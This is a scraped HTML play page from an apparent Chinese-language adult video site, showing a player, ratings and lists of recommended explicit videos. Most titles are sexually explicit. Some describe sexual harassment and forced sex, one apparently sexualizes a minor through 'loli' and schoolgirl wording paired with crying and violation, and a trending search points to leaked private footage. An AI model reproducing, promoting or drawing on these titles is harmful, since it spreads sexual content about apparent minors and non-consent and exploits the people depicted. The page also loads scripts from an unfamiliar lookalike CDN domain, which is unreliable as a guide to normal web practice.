li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
	
</head>
<body class="bstem">
	<div id="play_page" >
	      <div class="dhgb1 hot_banner">
            <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="3GO.FUN" class="logo logo_b" style="background-image: url(/static/images/3go_logo.png);" href="/"></a>
			<a title="3GO.FUN" class="logo logo_w" style="background-image: url(/static/images/3go_logo.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/index.php/vod/type/id/22.html">国产自拍</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/23.html">麻豆</a>
                </li>
                                <li class="active"><a href="/index.php/vod/type/id/24.html">日韩欧美</a>
                </li>
                				<li><a href="https://www.vps000.org/?code=9A4757" title="VPN" target="_blank">VPN</a></li>
								<li><a href="https://t.me/+4LXmTBRwvGhhYmE0" title="电报" target="_blank">电报</a></li>
								<li><a href="https://forum.3go.fun/" title="论坛" target="_blank">论坛</a></li>
				            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/map/index.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    		    <a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/index.php/vod/type/id/22.html" title="国产自拍">
				 <i class="iconfont">&#xe647;</i><span>国产自拍</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/index.php/vod/type/id/23.html" title="麻豆">
				 <i class="iconfont">&#xe647;</i><span>麻豆</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn3" href="/index.php/vod/type/id/24.html" title="日韩欧美">
				 <i class="iconfont">&#xe647;</i><span>日韩欧美</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/index.php/art/type/id/5.html" title="文章">
				 <i class="iconfont">&#xe648;</i><span>文章</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="https://www.vps000.org/?code=9A4757" title="VPN" target="_blank"><i class="iconimg" style="background-image: url(/resources/pictures/VPN.png)"></i><span>VPN</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="https://t.me/+4LXmTBRwvGhhYmE0" title="电报" target="_blank"><i class="iconimg" style="background-image: url(/resources/pictures/telegram.png)"></i><span>电报</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="https://forum.3go.fun/" title="论坛" target="_blank"><i class="iconimg" style="background-image: url(/resources/pictures/forum.png)"></i><span>论坛</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/index.php/gbook/index.html" title="留言"><i class="iconfont"></i><span>留言</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/index.php/map/index.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/index.php/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="在这里搜索，海量影片精彩呈现">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/index.php/vod/search/wd/%E5%90%89%E6%9E%97%E5%B2%B3%E6%AC%A3%E6%82%A6.html"><span class="hot_name">吉林岳欣悦</span></a></li>					<li><a href="/index.php/vod/search/wd/%E6%99%AF%E7%94%9C.html"><span class="hot_name">景甜</span></a></li>					<li><a href="/index.php/vod/search/wd/%E6%9D%8E%E6%98%93%E5%B3%B0.html"><span class="hot_name">李易峰</span></a></li>					<li><a href="/index.php/vod/search/wd/%E5%8D%97%E4%BA%AC%E4%B8%96%E8%8C%82%E6%BB%A8%E6%B1%9F.html"><span class="hot_name">南京世茂滨江</span></a></li>					<li><a href="/index.php/vod/search/wd/%E8%AD%A6%E8%8A%B1%E6%B5%81%E5%87%BA.html"><span class="hot_name">警花流出</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video gbys6">
			     <div class="tsggpc" style="margin-top: 5px;">
<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>
</div>
<!--手机广告显示-->
<div class="tsggsj" style="display: none;margin-top: 5px;">
<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>

<div class="txggw">
</div>
</div>
			<!-- 播放器  -->
			
	    	
				<div class="left_row fl gbysk">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix gbys5">
							                
		              <div id="bfqxl" class="bfqsl">
		                  			            <div id="fd_tips" class="fodong_box">
			            <div id="mq" class="fodong_tips">
			                <a class="close_tips" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>
							<ul>
								<li>当前播放：FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ - 正片</li>
								<!--<li><span class='mytip'>提醒</span>不要轻易相信视频中的广告，谨防上当受骗!</li>-->
<li>视频载入速度跟网速有关，请耐心等待几秒钟。领取官方免费VPN，稳定观看影片不卡顿</li>
<li>备用网址：https://3govideo.online//</li>							</ul>
						</div>
			            </div>
			            				        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":2,"trysee":2,"points":0,"link":"\/index.php\/vod\/play\/id\/Bn33333C\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"FC2PPV-1102095 \u3010\u7121x\u7740\u8863\u5373\u5c3a\u3011\u5feb\u697d\u3067\uff8b\uff9e\uff78\uff8b\uff9e\uff78\u75d9\u6523\u3057\u3066\u3059\u308b\u30a2\u30d8","vod_actor":"\u5176\u4ed6","vod_director":"\u5176\u4ed6","vod_class":"\u5267\u60c5,FC2"},"url":"[base64]","url_next":"","from":"dplayer","server":"no","note":"","id":"Bn33333C","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260114"></script><script type="text/javascript" src="/static/js/player.js?t=a20260114"></script>				     </div>
					</div>
					<div id="gbys34" class="gbys3 play_but bline">

					  <ul>
					    <li>
					   <a href="javascript:void(0)" class="jcms" id="jcms">剧场模式[开]</a>
					   <a href="javascript:void(0)" class="jcms2" id="jcms2" style="display:none;">剧场模式[关]</a>
					     					     <a class="play_pl hidden_xs" href="#pinglun"><i class="iconfont">&#xe632;</i>评论</a>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					     						 <a href="javascript:void(0)" onclick="MAC.Gbook.Report('ID:2072 -【名称：FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ - 正片】无法观看请检查修复')"><i class="iconfont">&#xe612;</i>报错</a>
                                                  
                         <a class="hidden_xs" href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         
                         <div class="play_share" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ》http://video.3go.fun/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>

                         </div>
                         					     <a href="javascript:;" class="mac_ulog" data-type="2" data-mid="1" data-id="2072"><i class="iconfont">&#xe629;</i>收藏</a>
					                              <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
                      
                        
					</div>
				</div>
				
				
				
				
				<div class="right_row fr hidden_xs hidden_mi gbys" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</h3>
				             <span class="fenlei">日韩欧美</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://hg.hghhh.com/videos/202302/25/63fa0ab19c2d3e0b35471fe6/cover.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>正片</p>
								 </div>
							 </div>
							 <div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫一扫&nbsp;手机观看更方便</p>
									 <p style="font-size: 12px;">《FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ》&nbsp;正片</p>
								 </div>
							 </div>
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/w333333C/sid/1/nid/1.html" title="韩国情侣出租房内做爱">
     		<div class="play_vlist_thumb lazyload" data-original="/resources/videos/2204030.webp"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>韩国情侣出租房内做爱</p>
			<p class="play_vlist_tag">分类：高清,日韩,露脸,大学生,女上&nbsp;/&nbsp;年份：</p>
			</div>
			<p class="play_vlist_now"></p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/6L33333C/sid/1/nid/1.html" title="【中文字幕】AMBI-168 離家少女與老大叔的小小戀情故事 渚向日葵">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202305/21/646979bb78670842043cf727/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【中文字幕】AMBI-168 離家少女與老大叔的小小戀情故事 渚向日葵</p>
			<p class="play_vlist_tag">分类：剧情,中文字幕,高清中文&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/pF33333C/sid/1/nid/1.html" title="【中文字幕】MILK-169 「保證比你老婆還要舒服…」敗給了自己學生的耳邊淫語 我每天放學在學校狂打炮 天馬由衣">
     		<div class="play_vlist_thumb lazyload" data-original="https://cs.hgw36.com/videos/202305/01/644eccef6211fa282fb8e0e1/poster.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【中文字幕】MILK-169 「保證比你老婆還要舒服…」敗給了自己學生的耳邊淫語 我每天放學在學校狂打炮 天馬由衣</p>
			<p class="play_vlist_tag">分类：剧情,高清中文&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/0F33333C/sid/1/nid/1.html" title="【中文字幕】JUQ-266 以前喜歡我的學生 長大之後進化成一位性感巨乳人妻 我只好猛烈幹她到性慾用完為止… 新井里真">
     		<div class="play_vlist_thumb lazyload" data-original="https://cs.hgw36.com/videos/202305/01/644ecbf1bf5a1b28d5a1f91b/poster.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【中文字幕】JUQ-266 以前喜歡我的學生 長大之後進化成一位性感巨乳人妻 我只好猛烈幹她到性慾用完為止… 新井里真</p>
			<p class="play_vlist_tag">分类：剧情,高清中文&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/5F33333C/sid/1/nid/1.html" title="【中文字幕】JUQ-264 這個是一個對部下很兇的女主管性騷擾 卻沒有被罵還讓我幹她的淫蕩故事 君塚日向">
     		<div class="play_vlist_thumb lazyload" data-original="https://cs.hgw36.com/videos/202305/01/644ecb93564e0228b941f5c5/poster.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【中文字幕】JUQ-264 這個是一個對部下很兇的女主管性騷擾 卻沒有被罵還讓我幹她的淫蕩故事 君塚日向</p>
			<p class="play_vlist_tag">分类：剧情,高清中文&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/PF33333C/sid/1/nid/1.html" title="【中文字幕】MMUS-074 小惡魔挑釁美少女 円井萌華">
     		<div class="play_vlist_thumb lazyload" data-original="https://cs.hgw36.com/videos/202305/01/644ecfef564e0228b94203a9/poster.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【中文字幕】MMUS-074 小惡魔挑釁美少女 円井萌華</p>
			<p class="play_vlist_tag">分类：剧情,高清中文&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- end 播放器  -->
            </div>
            <!--手机页面评分-->
            <div class="sjpf" style="display: none;">
				<div id="pfdj" class="sjpf1 pf">
				<div id="rating" class="fn-left" data-mid="1" data-id="2072" data-score="4">
        <span class="star_tips">7.0</span>
        <ul class="rating-s">
        <li class="one  current active-b active" title="很差" val="1">很差</li>
        <li class="two  current active-b active" title="较差" val="2">较差</li>
        <li class="three current active-b active" title="还行" val="3">还行</li>
        <li class="four active-b" title="推荐" val="4">推荐</li>
        <li class="five " title="力荐" val="5">力荐</li>
    </ul>
    </div>
				</div>
				<div class="sjpf1 xh">
				<a class="ysa btn btn_like digg_link" data-id="2072" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">246</em></a>
				</div>
				<div class="dfdj" style="display:none;">
				<div id="rating" class="rating-list" data-mid="1" data-id="2072" data-score="4">
    <span class="label">给【<strong>FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
				</div>
				</div>
				
            <div class="play_box">
                
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player gbys7">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
					    <h2 class="title margin_0">FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ					   
					    <!--<span>&nbsp;&nbsp;(正片)&nbsp;&nbsp;</span>-->
					        </h2>
					        
							   </div>
							  
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							   <!--电脑评分-->
							 
							 <ul class="pfxh" style="float: right;">
							 <li class="pfen">
							   <a class="xihuan pfx pfxhys2">
							       <div id="rating" class="fn-left" data-mid="1" data-id="2072" data-score="4">
        <span class="star_tips">7.0</span>
        <ul class="rating-s">
        <li class="one  current active-b active" title="很差" val="1">很差</li>
        <li class="two  current active-b active" title="较差" val="2">较差</li>
        <li class="three current active-b active" title="还行" val="3">还行</li>
        <li class="four active-b" title="推荐" val="4">推荐</li>
        <li class="five " title="力荐" val="5">力荐</li>
    </ul>
    </div>
							   </a>
							 <ul class="pingf">
							 <li class="pf123" style="width: fit-content;">
							 <div id="rating" class="rating-list" data-mid="1" data-id="2072" data-score="4">
    <span class="label" style="display: contents;">给【<strong>FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
        <span id="ratewords3" class="label-list">
		    </span>
    </ul>
    
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/js/gold.js"></script>
							   </li>
							   </ul>
							   </li>
							   
							   <li class="xihuan pfx pfxhys">
	    <a class="ysa btn btn_like digg_link" data-id="2072" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">246</em></a>
    </li>
							   </ul>
							 
							   
							</div>
							<div class="play_text">
					        <!--只显示总点击量-->
					        <!--
					        <p>
					             点击量&nbsp;&nbsp;|&nbsp;&nbsp;日:1&nbsp;&nbsp;|&nbsp;&nbsp;周:1&nbsp;&nbsp;|&nbsp;&nbsp;月:1&nbsp;&nbsp;|&nbsp;&nbsp;总:246					             </p> -->
					       <p>
					             总点击量: 246					             </p>
					             </div>
							
							<!-- 不显示年份 地区等相关信息
														<div class="play_text">
							    <p>
																		<span class="text_score"></span>
																		年份：<a href="/index.php/vod/search/year/1990.html" target="_blank">1990</a>&nbsp;									<span class="split_line"></span>
									地区：<a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD.html" target="_blank">中国</a>&nbsp;									<span class="split_line"></span>
									类型：<a href="/index.php/vod/search/class/%E5%89%A7%E6%83%85.html" target="_blank">剧情</a>&nbsp;<a href="/index.php/vod/search/class/FC2.html" target="_blank">FC2</a>&nbsp;							   </p></div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：<a href="/index.php/vod/search/director/%E5%85%B6%E4%BB%96.html" target="_blank">其他</a>&nbsp;</p>
	            			     <p>主演：<a href="/index.php/vod/search/actor/%E5%85%B6%E4%BB%96.html" target="_blank">其他</a>&nbsp;</p>
	            			     		            			 <p>暂无</p>
				    		</div> -->
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
             
        <div class="left_row fl">
            			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				
				<div class="tabs playlist">
				    
				  <div class="play_source_tab list_scroll clearfix" id="NumTab">
				        						<a href="javascript:;"   class="playnow_info" ><i class="iconfont">&#xe62f;</i>&nbsp;DPlayer-H5播放器</a>					</div>
				  
				  				  <div class="play_list_box hide show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;DPlayer-H5播放器&nbsp;-&nbsp;无需安装任何插件</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">

						  	
							
							 <ul class="content_playlist list_scroll clearfix">
																<li class="active conch-02"><a href="/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html">正片</a></li>
															 </ul>
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;更多</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 							
							 <li class="active conch-02"><a href="/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html">正片</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>
			<div class="pannel hidden_mb  clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/Sn33333C/sid/1/nid/1.html" title="413INSTV-396【爆乳H】个人拍摄偶像女大学生学园巨乳H罩杯喜欢年长的人，">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202303/14/64103af94a3ae112cc43484e/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>413INSTV-396【爆乳H】个人拍摄偶像女大学生学园巨乳H罩杯喜欢年长的人，</p>
			<p class="play_vlist_tag">分类：剧情,高清无码&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/5933333C/sid/1/nid/1.html" title="日本小姐姐上下两张嘴都要插">
     		<div class="play_vlist_thumb lazyload" data-original="/resources/videos/2205231.webp"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>日本小姐姐上下两张嘴都要插</p>
			<p class="play_vlist_tag">分类：&nbsp;/&nbsp;年份：</p>
			</div>
			<p class="play_vlist_now"></p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html" title="FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202302/25/63fa0ab19c2d3e0b35471fe6/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ</p>
			<p class="play_vlist_tag">分类：剧情,FC2&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/an33333C/sid/1/nid/1.html" title="FC2PPV-1628542 ☆ボーイッシュスレンダー美少女　みくちゃん!!">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202302/25/63fa08e78ff8a00b4f0093a3/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FC2PPV-1628542 ☆ボーイッシュスレンダー美少女　みくちゃん!!</p>
			<p class="play_vlist_tag">分类：剧情,FC2&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/pn33333C/sid/1/nid/1.html" title="FC2PPV-1094129 現役美魔女モデルと撮影現場の待機所でドキドキハメ撮">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202302/25/63fa06808ff8a00b4ffe4cd6/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FC2PPV-1094129 現役美魔女モデルと撮影現場の待機所でドキドキハメ撮</p>
			<p class="play_vlist_tag">分类：剧情,FC2&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/5n33333C/sid/1/nid/1.html" title="FC2PPV-1706228 【無修正】高身長ギャル泊りでヤリまくり">
     		<div class="play_vlist_thumb lazyload" data-original="https://hg.hghhh.com/videos/202303/01/63f676298ff8a00b4f115da2/cover.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FC2PPV-1706228 【無修正】高身長ギャル泊りでヤリまくり</p>
			<p class="play_vlist_tag">分类：剧情,FC2&nbsp;/&nbsp;年份：1990</p>
			</div>
			<p class="play_vlist_now">高清</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sm list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/U2C3333C/sid/1/nid/1.html" title="FC2PPV-1243091 （モザイク有り）【2002年生まれとSEX】美少女K③ほぼ処女のイキリ娘、初めてのフェラに思わず涙ｗ極小ロリ穴犯し尽くされ、泣き叫びながら連続アクメｗｗｗ【極上ロリ美尻&amp;amp;amp;美乳】" data-original="https://sbzytpimg1.com:3519/upload/vod/20231003-1/2827b0479a7ee0997d8dccb9801392ff.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//video.3go.fun/template/conch/img/new.png"/ >
		        </em>
                    <span class="xszxj text_right">
            2024-07-27            </span>
		<span class="pic_text text_right">
		    -->
		<!--第1集-->
				</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
